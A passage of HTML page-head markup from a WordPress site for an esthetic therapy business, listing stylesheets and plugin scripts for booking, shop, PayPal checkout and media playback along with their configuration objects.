<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<style id='timetable_inline_style-inline-css' type='text/css'>
.tt_tabs .tt_timetable .event{background: #2B363D;} .tt_tabs_navigation li a:hover, .tt_tabs_navigation li a.selected, .tt_tabs_navigation li.ui-tabs-active a{border-color:#D74340 !important;}.tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected{background-color:#D74340;border-color:#D74340;}.tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected:hover{background-color: #FFF; border: 1px solid rgba(0, 0, 0, 0.1);}.sf-timetable-menu li ul li a:hover, .sf-timetable-menu li ul li.selected a:hover{background-color:#D74340;}
</style>
<link rel='stylesheet' id='vc_tta_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-mascot-menuzord-navigation-skin-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/menuzord/css/skins/menuzord-rounded-boxed.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18606-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18606.css?ver=1736444406' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18602-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18602.css?ver=1669218868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/global.css?ver=1669218868' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .ares.tp-bullets{}#rev_slider_1_1_wrapper .ares.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}#rev_slider_1_1_wrapper .ares .tp-bullet{width:13px;height:13px;position:absolute;background:#e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_1_1_wrapper .ares .tp-bullet.rs-touchhover,#rev_slider_1_1_wrapper .ares .tp-bullet.selected{background:#ffffff}#rev_slider_1_1_wrapper .ares .tp-bullet-title{position:absolute; color:#888888; font-size:12px; padding:0px 10px; font-weight:600; right:27px; top:-4px;  background:rgba(255,255,255,0.75); visibility:hidden; transform:translatex(-20px); -webkit-transform:translatex(-20px); transition:transform 0.3s; -webkit-transition:transform 0.3s; line-height:20px; white-space:nowrap}#rev_slider_1_1_wrapper .ares .tp-bullet-title:after{width:0px;height:0px;border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent rgba(255,255,255,0.75);content:' ';  position:absolute;  right:-10px;top:0px}#rev_slider_1_1_wrapper .ares .tp-bullet.rs-touchhover .tp-bullet-title{visibility:visible;  transform:translatex(0px); -webkit-transform:translatex(0px)}#rev_slider_1_1_wrapper .ares .tp-bullet.selected.rs-touchhover .tp-bullet-title{background:#ffffff}#rev_slider_1_1_wrapper .ares .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent transparent transparent #ffffff}#rev_slider_1_1_wrapper .ares.tp-bullets.rs-touchhover .tp-bullet-title{visibility:hidden}#rev_slider_1_1_wrapper .ares.tp-bullets.rs-touchhover .tp-bullet.rs-touchhover .tp-bullet-title{visibility:visible;  transform:translateX(0px) translatey(0px); -webkit-transform:translateX(0px) translatey(0px)}#rev_slider_1_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title{right:auto; left:27px; transform:translatex(20px); -webkit-transform:translatex(20px)}#rev_slider_1_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title:after{border-width:10px 10px 10px 0 !important; border-color:transparent rgba(255,255,255,0.75) transparent transparent; right:auto !important; left:-10px !important}#rev_slider_1_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent #ffffff transparent transparent !important}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet-title,#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title{top:-35px; left:50%; right:auto; transform:translateX(-50%) translateY(-10px);-webkit-transform:translateX(-50%) translateY(-10px)}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet-title:after,#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title:after{border-width:10px 10px 0px 10px; border-color:rgba(255,255,255,0.75) transparent transparent transparent; right:auto; left:50%; margin-left:-10px; top:auto; bottom:-10px}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet.selected.rs-touchhover .tp-bullet-title:after,#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:#ffffff transparent transparent transparent}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet.rs-touchhover .tp-bullet-title,#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateX(-50%) translatey(0px); -webkit-transform:translateX(-50%) translatey(0px)}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title{top:25px; left:50%; right:auto; transform:translateX(-50%) translateY(10px);-webkit-transform:translateX(-50%) translateY(10px)}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title:after{border-width:0 10px 10px 10px; border-color:transparent transparent rgba(255,255,255,0.75) transparent; right:auto; left:50%; margin-left:-10px; bottom:auto; top:-10px}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent transparent #ffffff transparent}#rev_slider_1_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateX(-50%) translatey(0px); -webkit-transform:translateX(-50%) translatey(0px)}#rev_slider_1_1_wrapper .hades .tp-thumb{opacity:1}#rev_slider_1_1_wrapper .hades .tp-thumb-img-wrap{border-radius:50%; padding:3px; display:inline-block; background-color:rgba(0,0,0,0.25); width:100%; height:100%; position:relative; margin:0px; box-sizing:border-box;  transition:all 0.3s;  -webkit-transition:all 0.3s}#rev_slider_1_1_wrapper .hades .tp-thumb-image{padding:3px;  border-radius:50%;  display:block;  box-sizing:border-box;  position:relative;  -webkit-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25); -moz-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25); box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25)}#rev_slider_1_1_wrapper .hades .tp-thumb.rs-touchhover .tp-thumb-img-wrap,#rev_slider_1_1_wrapper .hades .tp-thumb.selected .tp-thumb-img-wrap{background:-moz-linear-gradient(top,#ffffff 0%,#878787 100%); background:-webkit-gradient(left top,left bottom,color-stop(0%,#ffffff,color-stop(100%,#878787))); background:-webkit-linear-gradient(top,#ffffff 0%,#878787 100%); background:-o-linear-gradient(top,#ffffff 0%,#878787 100%); background:-ms-linear-gradient(top,#ffffff 0%,#878787 100%); background:linear-gradient(to bottom,#ffffff 0%,#878787 100%)}
		#rev_slider_1_1_wrapper rs-loader.spinner3 div{background-color:#FFFFFF !important}
</style>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00cb4df7a4","remove_from_wishlist_nonce":"8d878e9bb9","reload_wishlist_and_adding_elem_nonce":"5591ffb55f","load_mobile_nonce":"08f6aed6f7","delete_item_nonce":"49fb6ba2c3","save_title_nonce":"6191246a75","save_privacy_nonce":"7167768f34","load_fragments_nonce":"f9c71509ed"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kaneelesthetictherapy.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kaneelesthetictherapy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.8.3" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/timetable.js?ver=6.8.3" id="timetable_main-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI&currency=USD&integration-date=2024-02-16&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI","currency":"USD","integration-date":"2024-02-16","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id&elementor_page_id=17297","nonce":"772780ef9a","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/kaneelesthetictherapy.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart&elementor_page_id=17297","nonce":"436c787026"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart&elementor_page_id=17297","nonce":"9971232dc4"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order&elementor_page_id=17297","nonce":"edc4d51676"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order&elementor_page_id=17297","nonce":"5ccc997ced"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription&elementor_page_id=17297","nonce":"8705ed54a8"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal&elementor_page_id=17297","nonce":"500dcccae8"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form&elementor_page_id=17297","nonce":"92ed66cc15"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout&elementor_page_id=17297","nonce":"6cff3a9c99"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params&elementor_page_id=17297"}},"cart_contains_subscription":"","subscription_plan_id":"","variable_paypal_subscription_variations":[],"subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.5.4" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17297","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/popper.min.js?ver=6.8.3" id="popper-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/menuzord/js/menuzord.js?ver=6.8.3" id="menuzord-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.appear.js?ver=6.8.3" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery-scrolltofixed-min.js?ver=6.8.3" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.fitvids.js?ver=6.8.3" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.localscroll.min.js?ver=6.8.3" id="jquery-localscroll-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.scrollto.min.js?ver=6.8.3" id="jquery-scrollto-js"></script>
